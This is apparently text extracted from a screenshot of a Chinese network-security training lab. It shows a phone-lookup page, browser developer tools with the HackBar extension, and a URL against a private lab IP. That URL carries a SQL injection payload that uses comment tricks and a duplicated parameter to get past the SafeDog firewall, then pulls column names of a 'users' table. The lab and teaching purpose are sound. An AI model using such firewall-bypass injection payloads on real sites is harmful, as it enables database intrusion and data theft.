 【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 id,username,tel,status,count,code
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ding SQL XSS LFI XXE Other Commit now! HackBar v2
http://192.168.31.142/safedog/bihuo.php?tel=1&bihuo=/*&tel=1'union select 1,2,3,4,
group_concat(column_name),6 from information_schema.columns
where table_schema=database() and table_name='users --+*/
必火安全